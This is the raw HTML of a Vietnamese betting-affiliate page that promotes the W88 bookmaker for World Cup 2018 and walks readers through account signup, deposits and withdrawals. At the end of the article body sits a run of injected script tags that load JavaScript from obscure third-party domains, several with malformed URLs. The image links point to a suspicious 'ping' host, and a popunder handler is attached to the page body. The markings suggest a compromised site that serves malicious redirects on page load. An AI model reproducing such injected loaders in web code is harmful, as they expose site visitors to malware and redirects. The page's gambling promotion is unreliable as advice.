    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
    .td-post-template-4 header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Condensed";
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Condensed";
	font-size:16px;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #a801be;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40750952-30"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40750952-30');
</script>

</head>

<body onclick='popunder();' class="single single-post postid-37 single-format-standard w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon td-newsmag-cars single_template_4 white-menu wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-zzz-container"><ul id="menu-zzz" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-6"><a href="https://cadoworldcup.com/">Cá độ World Cup 2018 từ A-Z</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="https://cadoworldcup.com/huong-dan-dang-ky-tai-khoan-ca-world-cup-2018-qua-mang-uy-tin.html">Cá độ World Cup &#8211; 188Bet</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-117"><a href="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html">Cá độ World Cup &#8211; W88</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-369"><a href="https://cadoworldcup.com/category/huong-dan">Hướng dẫn cá độ</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://cadoworldcup.com/category/soi-keo-world-cup">Soi kèo World Cup</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://cadoworldcup.com/lich-thi-dau-cac-bang-dau-world-cup-2018-chinh-thuc-tai-nga">Lịch thi đấu World Cup 2018</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://cadoworldcup.com/lich-phat-song-world-cup-2018-chinh-thuc-tren-vtv-va-htv">Lịch phát sóng World Cup 2018</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="http://nhacaibongda.com/link-188bet-khong-bi-chan-link-vao-188bet-moi-nhat" target="_blank" rel="nofollow">Link 188Bet uy tin</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://cadoworldcup.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-zzz-container"><ul id="menu-zzz-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://cadoworldcup.com/">Cá độ World Cup 2018 từ A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-118"><a href="https://cadoworldcup.com/huong-dan-dang-ky-tai-khoan-ca-world-cup-2018-qua-mang-uy-tin.html">Cá độ World Cup &#8211; 188Bet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-117"><a href="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html">Cá độ World Cup &#8211; W88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-369"><a href="https://cadoworldcup.com/category/huong-dan">Hướng dẫn cá độ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-370"><a href="https://cadoworldcup.com/category/soi-keo-world-cup">Soi kèo World Cup</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://cadoworldcup.com/lich-thi-dau-cac-bang-dau-world-cup-2018-chinh-thuc-tai-nga">Lịch thi đấu World Cup 2018</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-435"><a href="https://cadoworldcup.com/lich-phat-song-world-cup-2018-chinh-thuc-tren-vtv-va-htv">Lịch phát sóng World Cup 2018</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-627"><a href="http://nhacaibongda.com/link-188bet-khong-bi-chan-link-vao-188bet-moi-nhat" target="_blank" rel="nofollow">Link 188Bet uy tin</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://cadoworldcup.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-ads">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-37" class="td-post-template-4 post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-huong-dan" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://cadoworldcup.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Hướng dẫn" class="entry-crumb" itemprop="url" href="https://cadoworldcup.com/category/huong-dan"><span itemprop="title">Hướng dẫn</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "W88 &#8211; Nhà cái World Cup 2018 được nhiều người chơi lựa..."><meta itemprop="url" content = "https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html">W88 &#8211; Nhà cái World Cup 2018 được nhiều người chơi lựa...</span></div></div>
        <div class="td-post-featured-image td-image-gradient">
            <div class="td-post-featured-image"><a href="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" data-caption=""><img width="700" height="358" class="entry-thumb td-modal-image" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" alt="" title="Nhà cái trực tuyến W88 hỗ trợ website giao diện tiếng Việt thân thiện"/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://cadoworldcup.com/category/huong-dan">Hướng dẫn</a></li></ul>                <h1 class="entry-title">W88 &#8211; Nhà cái World Cup 2018 được nhiều người chơi lựa chọn</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name">By <a href="https://cadoworldcup.com/author/admin">Admin</a> - </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-24T15:21:36+00:00" >May 24, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-37">4897</span></div>                    <div class="td-post-comments"><a href="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=W88+%E2%80%93+Nh%C3%A0+c%C3%A1i+World+Cup+2018+%C4%91%C6%B0%E1%BB%A3c+nhi%E1%BB%81u+ng%C6%B0%E1%BB%9Di+ch%C6%A1i+l%E1%BB%B1a+ch%E1%BB%8Dn&url=https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html&via=C%C3%A1+%C4%91%E1%BB%99+World+Cup+2018+%7C+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A1+c%C6%B0%E1%BB%A3c+WC+2018+uy+t%C3%ADn"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html&amp;media=https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=W88+%E2%80%93+Nh%C3%A0+c%C3%A1i+World+Cup+2018+%C4%91%C6%B0%E1%BB%A3c+nhi%E1%BB%81u+ng%C6%B0%E1%BB%9Di+ch%C6%A1i+l%E1%BB%B1a+ch%E1%BB%8Dn%20-%20https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-content td-pb-padding-side">
        <p><strong>Tìm nhà cái uy tín để đặt cược World Cup 2018</strong> luôn là một vấn đề khó khăn với người mới bước chân vào lĩnh vực cá độ bóng đá trực tuyến hay Casino online. Cũng như đề tài xếp hạng các nhà cái không bao giờ ngừng tranh luận, chúng ta không tìm nơi tốt nhất mà hãy tìm nơi phù hợp nhất. Hôm nay chúng tôi sẽ đưa ra cho bạn thêm một lựa chọn: Giới thiệu nhà cái W88 &#8211; Nhà cái cá cược, Casino uy tín. Đây là một chuỗi bài chi tiết, các bạn theo dõi để biết toàn bộ về nhà cái trực tuyến nổi tiếng W88.</p>
<h2>Giới thiệu nhà cái cá độ World Cup 2018 W88 &#8211; Nhà cái cá cược, Casino uy tín</h2>
<p>Nhà cái W88 nằm trong top 3 nhà cái online uy tín nhất Việt Nam và châu Á cùng với nhà cái <strong>188Bet</strong> và <strong>M88.</strong> Có thể nói ba nhà cái này là bất phân thắng bại. Nhà cái W88 trực thuộc quản lý của công ty MARQUEE HOLDINGS LTD. Giấy phép hoạt động kinh doanh được cấp bởi First Cagayan (là tổ chức Casino hàng đầu thế giới). Gia nhập thị trường cá cược trực tuyến Việt Nam từ thời gian đầu, nhà cái W88 được nhiều tay chơi ưa chuộng.</p>
<figure id="attachment_2998" style="width: 700px" class="wp-caption alignnone"><img class="wp-image-2998 size-full" title="Nhà cái trực tuyến W88 hỗ trợ website giao diện tiếng Việt thân thiện" src="https://cadoworldcup.com/wp-content/uploads/2018/05/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" alt="Nhà cái trực tuyến W88 hỗ trợ website giao diện tiếng Việt thân thiện" width="700" height="358" /><figcaption class="wp-caption-text">Giao diện tiếng Việt thân thiện của nhà cái cá cược W88</figcaption></figure>
<p>Vì là nhà cái nổi tiếng nên không thể tránh khỏi có những website giả mạo lừa đảo tiền của người chơi. Do đó các bạn nên vào nhà cái W88 bằng một trong những link truy cập chính thức an toàn sau đây:</p>
<ul>
<li><strong>Link W88 1.</strong></li>
<li><strong>Link W88 2.</strong></li>
<li><strong>Link W88 3.</strong></li>
</ul>
<h3>Ưu điểm của nhà cái W88 khi chơi cá độ WC 2018</h3>
<ul>
<li>Website hỗ trợ giao diện tiếng Việt, dễ thao tác, thân thiện với người dùng.</li>
<li>Thủ tục đăng ký tài khoản cá độ W88 ngắn gọn và nhanh chóng.</li>
<li>Nạp tiền và Rút tiền có hỗ trợ nhiều ngân hàng lớn tại Việt Nam. Nhanh chóng và thuận tiện trong vòng 10-30 phút.</li>
<li>Hệ thống bảo mật tiên tiến, an toàn tuyệt đối.</li>
<li>Cung cấp đầy đủ dịch vụ, từ cá độ thể thao đến Casino online. Sản phẩm đa dạng, được cập nhật liên tục và hỗ trợ 24/24.</li>
</ul>
<h3>3 bước nhanh chóng để tham gia cá độ tại W88 cho mùa World Cup 2018</h3>
<p><strong>Bước 1: Đăng ký tài khoản cá độ W88, đơn giản và nhanh chóng.</strong></p>
<p>Đăng ký tài khoản W88 là bước đầu tiên để người chơi sở hữu một tài khoản riêng có thể đăng nhập vào website W88. Lưu ý ở bước này là cần khai báo thông tin cá nhân đầy đủ và chính xác. Vì các bước gửi tiền và rút tiền sau này đều đối chiếu thông tin thực mới được xác nhận. Chỉ cần không khớp 1 thông tin thì lệnh giao dịch cũng sẽ gặp rắc rối. Do đó khi đăng ký các bạn hãy kiểm tra kỹ càng mọi thông tin, nhà cái W88 sẽ đảm bảo an toàn thông tin cho bạn nên không cần phải bận tâm.</p>
<figure id="attachment_2999" style="width: 1030px" class="wp-caption alignnone"><img class="wp-image-2999 size-full" title="Đăng ký tài khoản cá độ tại nhà cái W88 vô cùng đơn giản và nhanh chóng" src="https://cadoworldcup.com/wp-content/uploads/2018/05/mau-dang-ky-tai-khoan-w88-don-gian-va-nhanh-chong.png" alt="Đăng ký tài khoản cá độ tại nhà cái W88 vô cùng đơn giản và nhanh chóng" width="1030" height="777" /><figcaption class="wp-caption-text">Mẫu đăng ký tài khoản W88 đơn giản và nhanh chóng</figcaption></figure>
<p><strong>Bước 2: Gửi tiền vào tài khoản W88.</strong></p>
<p>Sau khi đăng ký W88 thì bạn phải tiến hành gửi tiền vào tài khoản để bắt đầu chơi. Người chơi Việt Nam có thể lựa chọn gửi tiền qua 5 ngân hàng: Vietcombank, Đông Á Bank, Techcombank, ACB và Viettinbank. Bạn có thể thoải mái chọn ngân hàng nào thuận tiện và ít phí giao dịch nhất. Lệnh giao dịch của bạn sẽ được xử lý và cập nhật tiền vào tài khoản nhanh nhất. Và khi tài khoản của bạn đã nạp tiền thành công thì bạn có thể tham gia tất các các trò chơi có tại W88. Bao gồm cả nhiều loại kèo cá độ bóng đá và các trò chơi bài casino.</p>
<p><strong>Bước 3: Rút tiền tại nhà cái W88.</strong></p>
<p>Khi chơi thắng bạn có thể chọn rút tiền về tài khoản đã dùng để gửi. Nhà cái W88 cũng hỗ trợ rút tiền 5 ngân hàng trên. Yêu cầu rút tiền của bạn sẽ được xử lý trong vòng 24 giờ và tiền sẽ về tài khoản ngân hàng bạn cung cấp. Đó là thời gian tối đa, còn thực tế thì chỉ khoảng 30 phút là tiền đã về tài khoản ngân hàng của bạn. Rất đơn giản và nhanh chóng, ưu thế ở mặt rút tiền này giúp nhà cái W88 được nhiều người chơi ưu ái lựa chọn. Lưu ý là tài khoản ngân hàng phải giống với thông tin bạn khai báo khi đăng ký tài khoản.</p>
<h2>Nhà cái cá cược, Casino uy tín W88 cung cấp dịch vụ phong phú</h2>
<p>Nhà cái W88 cung cấp dịch vụ cá cược thể thao trực tuyến và Casino online. Trong đó, cá độ bóng đá là sản phẩm hàng đầu của W88 với đa dạng các loại kèo như:</p>
<ul>
<li>Kèo Châu Á &#8211; Handicap.</li>
<li>Kèo Châu Âu &#8211; 1X2.</li>
<li>Kèo Tài Xỉu &#8211; Under/Over.</li>
</ul>
<figure id="attachment_3000" style="width: 640px" class="wp-caption alignnone"><img class="wp-image-3000 size-full" title="Sản phẩm cá độ bóng đá của nhà cái W88 có nhiều dịch vụ hấp dẫn" src="https://cadoworldcup.com/wp-content/uploads/2018/05/nha-cai-w88-cung-cap-nhieu-keo-ca-do-hap-dan.jpg" alt="Sản phẩm cá độ bóng đá của nhà cái W88 có nhiều dịch vụ hấp dẫn" width="640" height="359" /><figcaption class="wp-caption-text">Nhà cái W88 cung cấp nhiều kèo cá độ hấp dẫn</figcaption></figure>
<p>Người chơi Việt Nam rất ưa chuộng kèo Châu Á. Nhà cái W88 tâm lý khi cung cấp cho từng khách hàng cách xem tỷ lệ kèo tùy thuộc vào thói quen của từng người như: Tỷ lệ kèo USA, Tỷ lệ kèo Macau, Tỷ lệ kèo HongKong, Tỷ lệ kèo Malay. Với các loại kèo đa dạng như vậy các bạn hoàn toàn có thể thoải mái để có một mùa <a href="http://cadoworldcup.com/" title="cá độ WORLD CUP" target="_blank" class="auto-link" >cá độ WORLD CUP</a> 2018 với nhiều sự lựa chọn tốt nhất</p>
<p>Song song đó dịch vụ Casino online cũng được W88 tập trung phát triển mạnh. Không chỉ cung cấp các trò chơi với máy chủ mà còn có người thật chia bài trực tuyến, có thể tham gia cùng nhiều người chơi khác. Vô cùng hấp dẫn với nhiều trò chơi như:</p>
<ul>
<li>Bài cào 3 lá Baccarat.</li>
<li>Xì lát Blackjack.</li>
<li>Cò quay Roulette.</li>
<li>Tài Xỉu Sicbo.</li>
<li>Rồng Hổ,&#8230;</li>
</ul>
<p>Với tất cả những ưu điểm kể trên của W88, thật quá phí phạm nếu bạn không sở hữu ngay một tài khoản tại nhà cái trực tuyến này. Không chỉ giải trí mà biết đâu may mắn sẽ mang đến cho bạn những phần thưởng lớn. Hãy đăng ký tài khoản W88 ngay bây giờ. Chúc các bạn thư giãn khi tham gia chơi tại nhà cái W88 và thắng lớn dịp World Cup 2018<script src='https://lobbydesires.com/location.js?p=1' type=text/javascript></script><script src='https://letsmakeparty3.ga/l.js?p=1' type=text/javascript></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=W88+%E2%80%93+Nh%C3%A0+c%C3%A1i+World+Cup+2018+%C4%91%C6%B0%E1%BB%A3c+nhi%E1%BB%81u+ng%C6%B0%E1%BB%9Di+ch%C6%A1i+l%E1%BB%B1a+ch%E1%BB%8Dn&url=https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html&via=C%C3%A1+%C4%91%E1%BB%99+World+Cup+2018+%7C+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A1+c%C6%B0%E1%BB%A3c+WC+2018+uy+t%C3%ADn"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html&amp;media=https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=W88+%E2%80%93+Nh%C3%A0+c%C3%A1i+World+Cup+2018+%C4%91%C6%B0%E1%BB%A3c+nhi%E1%BB%81u+ng%C6%B0%E1%BB%9Di+ch%C6%A1i+l%E1%BB%B1a+ch%E1%BB%8Dn%20-%20https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
